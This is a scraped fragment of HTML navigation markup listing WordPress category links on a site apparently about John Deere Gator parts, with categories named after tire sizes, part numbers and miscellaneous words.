	<li class="cat-item cat-item-2069"><a href="https://johndeeregator.biz/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://johndeeregator.biz/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://johndeeregator.biz/category/2019john/" >2019john</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://johndeeregator.biz/category/225x10-8/" >225&#215;10-8</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://johndeeregator.biz/category/225x1000-8/" >225&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://johndeeregator.biz/category/225x10x8/" >225x10x8</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://johndeeregator.biz/category/22x1100-10/" >22&#215;1100-10</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://johndeeregator.biz/category/22x950-10/" >22&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://johndeeregator.biz/category/22x95x10/" >22x95x10</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://johndeeregator.biz/category/24x12-10/" >24&#215;12-10</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://johndeeregator.biz/category/24x1200-12/" >24&#215;1200-12</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://johndeeregator.biz/category/24x950-10/" >24&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://johndeeregator.biz/category/2500lb/" >2500lb</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://johndeeregator.biz/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://johndeeregator.biz/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://johndeeregator.biz/category/25x12-9/" >25&#215;12-9</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://johndeeregator.biz/category/25x13-9/" >25&#215;13-9</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://johndeeregator.biz/category/25x1300-9/" >25&#215;1300-9</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://johndeeregator.biz/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://johndeeregator.biz/category/26x10-14/" >26&#215;10-14</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://johndeeregator.biz/category/26x11-12/" >26&#215;11-12</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://johndeeregator.biz/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://johndeeregator.biz/category/26x800-14/" >26&#215;800-14</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://johndeeregator.biz/category/26x9-12/" >26&#215;9-12</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://johndeeregator.biz/category/26x900-12/" >26&#215;900-12</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://johndeeregator.biz/category/27x11-14/" >27&#215;11-14</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://johndeeregator.biz/category/27x11-r14/" >27&#215;11-r14</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://johndeeregator.biz/category/27x11r14/" >27x11r14</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://johndeeregator.biz/category/27x9-14/" >27&#215;9-14</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://johndeeregator.biz/category/27x9-r14/" >27&#215;9-r14</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://johndeeregator.biz/category/27x9r14/" >27x9r14</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://johndeeregator.biz/category/29i20/" >29i20</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://johndeeregator.biz/category/2am130448/" >2am130448</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://johndeeregator.biz/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://johndeeregator.biz/category/2pcs-am130448/" >2pcs-am130448</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://johndeeregator.biz/category/2pcsset/" >2pcsset</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://johndeeregator.biz/category/2xrear/" >2xrear</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://johndeeregator.biz/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://johndeeregator.biz/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://johndeeregator.biz/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://johndeeregator.biz/category/3500lb/" >3500lb</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://johndeeregator.biz/category/383vat/" >383vat</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://johndeeregator.biz/category/3john/" >3john</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://johndeeregator.biz/category/3pack/" >3pack</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://johndeeregator.biz/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://johndeeregator.biz/category/3tn66c-ejuv/" >3tn66c-ejuv</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://johndeeregator.biz/category/3tnv70/" >3tnv70</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://johndeeregator.biz/category/3tnv70-ajuv/" >3tnv70-ajuv</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://johndeeregator.biz/category/3tnv70-hge/" >3tnv70-hge</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://johndeeregator.biz/category/4-speaker/" >4-speaker</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://johndeeregator.biz/category/40-r55a/" >40-r55a</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://johndeeregator.biz/category/435-530/" >435-530</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://johndeeregator.biz/category/4500lb/" >4500lb</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://johndeeregator.biz/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://johndeeregator.biz/category/500i/" >500i</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://johndeeregator.biz/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://johndeeregator.biz/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://johndeeregator.biz/category/52300w/" >52300w</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://johndeeregator.biz/category/564vat/" >564vat</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://johndeeregator.biz/category/6000lb/" >6000lb</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://johndeeregator.biz/category/620i/" >620i</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://johndeeregator.biz/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://johndeeregator.biz/category/7927-pgator/" >7927-pgator</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://johndeeregator.biz/category/835e/" >835e</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://johndeeregator.biz/category/835r/" >835r</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://johndeeregator.biz/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://johndeeregator.biz/category/860i/" >860i</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://johndeeregator.biz/category/94pcs/" >94pcs</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://johndeeregator.biz/category/96-306/" >96-306</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://johndeeregator.biz/category/a177/" >a177</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://johndeeregator.biz/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://johndeeregator.biz/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://johndeeregator.biz/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://johndeeregator.biz/category/adapting/" >adapting</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://johndeeregator.biz/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://johndeeregator.biz/category/aet10637/" >aet10637</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://johndeeregator.biz/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://johndeeregator.biz/category/agrar/" >agrar</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://johndeeregator.biz/category/akku/" >akku</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://johndeeregator.biz/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://johndeeregator.biz/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://johndeeregator.biz/category/am116381/" >am116381</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://johndeeregator.biz/category/am116408/" >am116408</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://johndeeregator.biz/category/am120732/" >am120732</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://johndeeregator.biz/category/am122006/" >am122006</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://johndeeregator.biz/category/am128235/" >am128235</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://johndeeregator.biz/category/am128892/" >am128892</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://johndeeregator.biz/category/am129514/" >am129514</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://johndeeregator.biz/category/am129969/" >am129969</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://johndeeregator.biz/category/am130448/" >am130448</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://johndeeregator.biz/category/am133408/" >am133408</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://johndeeregator.biz/category/am134017/" >am134017</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://johndeeregator.biz/category/am134400/" >am134400</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://johndeeregator.biz/category/am135372/" >am135372</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://johndeeregator.biz/category/am135375/" >am135375</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://johndeeregator.biz/category/am135707/" >am135707</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://johndeeregator.biz/category/am137458/" >am137458</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://johndeeregator.biz/category/am137812/" >am137812</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://johndeeregator.biz/category/am137957/" >am137957</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://johndeeregator.biz/category/am137958/" >am137958</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://johndeeregator.biz/category/am138486/" >am138486</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://johndeeregator.biz/category/am138487/" >am138487</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://johndeeregator.biz/category/am138528/" >am138528</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://johndeeregator.biz/category/am138529/" >am138529</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://johndeeregator.biz/category/am138649/" >am138649</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://johndeeregator.biz/category/am138797/" >am138797</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://johndeeregator.biz/category/am140624/" >am140624</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://johndeeregator.biz/category/am140680/" >am140680</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://johndeeregator.biz/category/am140946/" >am140946</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://johndeeregator.biz/category/am140985/" >am140985</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://johndeeregator.biz/category/am140986/" >am140986</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://johndeeregator.biz/category/am141893/" >am141893</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://johndeeregator.biz/category/am142276/" >am142276</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://johndeeregator.biz/category/am142426/" >am142426</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://johndeeregator.biz/category/am142985/" >am142985</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://johndeeregator.biz/category/am144196/" >am144196</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://johndeeregator.biz/category/am145903/" >am145903</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://johndeeregator.biz/category/am146793/" >am146793</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://johndeeregator.biz/category/am147089/" >am147089</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://johndeeregator.biz/category/am148465/" >am148465</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://johndeeregator.biz/category/am878176/" >am878176</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://johndeeregator.biz/category/am882410/" >am882410</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://johndeeregator.biz/category/am882588/" >am882588</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://johndeeregator.biz/category/anhanger/" >anhänger</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://johndeeregator.biz/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://johndeeregator.biz/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://johndeeregator.biz/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://johndeeregator.biz/category/attachments/" >attachments</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://johndeeregator.biz/category/atvpc/" >atvpc</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://johndeeregator.biz/category/atvutv/" >atvutv</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://johndeeregator.biz/category/auc10140/" >auc10140</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://johndeeregator.biz/category/auc11700/" >auc11700</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://johndeeregator.biz/category/auc11989/" >auc11989</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://johndeeregator.biz/category/auc12612/" >auc12612</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://johndeeregator.biz/category/auc13410/" >auc13410</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://johndeeregator.biz/category/auc13584/" >auc13584</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://johndeeregator.biz/category/auc14491/" >auc14491</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://johndeeregator.biz/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://johndeeregator.biz/category/aussaat/" >aussaat</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://johndeeregator.biz/category/autotrac/" >autotrac</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://johndeeregator.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://johndeeregator.biz/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://johndeeregator.biz/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://johndeeregator.biz/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://johndeeregator.biz/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://johndeeregator.biz/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://johndeeregator.biz/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://johndeeregator.biz/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://johndeeregator.biz/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://johndeeregator.biz/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://johndeeregator.biz/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://johndeeregator.biz/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://johndeeregator.biz/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://johndeeregator.biz/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://johndeeregator.biz/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://johndeeregator.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://johndeeregator.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://johndeeregator.biz/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://johndeeregator.biz/category/bm18530/" >bm18530</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://johndeeregator.biz/category/bm22773/" >bm22773</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://johndeeregator.biz/category/bm23079/" >bm23079</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://johndeeregator.biz/category/bm23379/" >bm23379</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://johndeeregator.biz/category/bm23765/" >bm23765</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://johndeeregator.biz/category/bm24282/" >bm24282</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://johndeeregator.biz/category/bm26414/" >bm26414</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://johndeeregator.biz/category/bm26642/" >bm26642</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://johndeeregator.biz/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://johndeeregator.biz/category/bonneville/" >bonneville</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://johndeeregator.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://johndeeregator.biz/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://johndeeregator.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://johndeeregator.biz/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://johndeeregator.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://johndeeregator.biz/category/breeding/" >breeding</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://johndeeregator.biz/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://johndeeregator.biz/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://johndeeregator.biz/category/bucking/" >bucking</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://johndeeregator.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://johndeeregator.biz/category/burglary/" >burglary</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://johndeeregator.biz/category/caltric/" >caltric</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://johndeeregator.biz/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://johndeeregator.biz/category/carb/" >carb</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://johndeeregator.biz/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://johndeeregator.biz/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://johndeeregator.biz/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://johndeeregator.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://johndeeregator.biz/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://johndeeregator.biz/category/centrifacle/" >centrifacle</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://johndeeregator.biz/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://johndeeregator.biz/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://johndeeregator.biz/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://johndeeregator.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://johndeeregator.biz/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://johndeeregator.biz/category/chose/" >chose</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://johndeeregator.biz/category/claydon/" >claydon</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://johndeeregator.biz/category/cleanest/" >cleanest</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://johndeeregator.biz/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://johndeeregator.biz/category/clubcar/" >clubcar</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://johndeeregator.biz/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://johndeeregator.biz/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://johndeeregator.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://johndeeregator.biz/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://johndeeregator.biz/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://johndeeregator.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://johndeeregator.biz/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://johndeeregator.biz/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://johndeeregator.biz/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://johndeeregator.biz/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://johndeeregator.biz/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://johndeeregator.biz/category/cows/" >cows</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://johndeeregator.biz/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://johndeeregator.biz/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://johndeeregator.biz/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://johndeeregator.biz/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://johndeeregator.biz/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://johndeeregator.biz/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://johndeeregator.biz/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://johndeeregator.biz/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://johndeeregator.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://johndeeregator.biz/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://johndeeregator.biz/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://johndeeregator.biz/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://johndeeregator.biz/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://johndeeregator.biz/category/dayco/" >dayco</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://johndeeregator.biz/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://johndeeregator.biz/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://johndeeregator.biz/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://johndeeregator.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://johndeeregator.biz/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://johndeeregator.biz/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://johndeeregator.biz/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://johndeeregator.biz/category/dobeck/" >dobeck</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://johndeeregator.biz/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://johndeeregator.biz/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://johndeeregator.biz/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://johndeeregator.biz/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://johndeeregator.biz/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://johndeeregator.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://johndeeregator.biz/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://johndeeregator.biz/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://johndeeregator.biz/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://johndeeregator.biz/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://johndeeregator.biz/category/driveshaft/" >driveshaft</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://johndeeregator.biz/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://johndeeregator.biz/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://johndeeregator.biz/category/drowning/" >drowning</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://johndeeregator.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://johndeeregator.biz/category/dynastarter/" >dynastarter</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://johndeeregator.biz/category/dyno-boost/" >dyno-boost</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://johndeeregator.biz/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://johndeeregator.biz/category/e-am121172/" >e-am121172</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://johndeeregator.biz/category/e-am123636/" >e-am123636</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://johndeeregator.biz/category/e-am133476/" >e-am133476</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://johndeeregator.biz/category/e-am134012/" >e-am134012</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://johndeeregator.biz/category/e-am134018/" >e-am134018</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://johndeeregator.biz/category/e-am135531/" >e-am135531</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://johndeeregator.biz/category/e-am138194/" >e-am138194</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://johndeeregator.biz/category/e-am138195/" >e-am138195</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://johndeeregator.biz/category/e-am138195-camo/" >e-am138195-camo</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://johndeeregator.biz/category/e-am138487/" >e-am138487</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://johndeeregator.biz/category/e-am140211/" >e-am140211</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://johndeeregator.biz/category/e-am140624/" >e-am140624</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://johndeeregator.biz/category/e-am140945/" >e-am140945</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://johndeeregator.biz/category/e-am140946/" >e-am140946</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://johndeeregator.biz/category/e-am140984/" >e-am140984</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://johndeeregator.biz/category/e-am146640/" >e-am146640</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://johndeeregator.biz/category/e-am146641/" >e-am146641</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://johndeeregator.biz/category/e-am147575/" >e-am147575</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://johndeeregator.biz/category/e-am147576/" >e-am147576</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://johndeeregator.biz/category/e-am147577/" >e-am147577</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://johndeeregator.biz/category/e-as56yl/" >e-as56yl</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://johndeeregator.biz/category/e-auc14430/" >e-auc14430</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://johndeeregator.biz/category/e-bm21700/" >e-bm21700</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://johndeeregator.biz/category/e-bm23458/" >e-bm23458</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://johndeeregator.biz/category/e-jdc01/" >e-jdc01</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://johndeeregator.biz/category/e-jg411a/" >e-jg411a</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://johndeeregator.biz/category/e-tca21044/" >e-tca21044</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://johndeeregator.biz/category/e-vg11696/" >e-vg11696</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://johndeeregator.biz/category/e-vga10177/" >e-vga10177</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://johndeeregator.biz/category/e28-001/" >e28-001</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://johndeeregator.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://johndeeregator.biz/category/eastonmade/" >eastonmade</a>
</li>
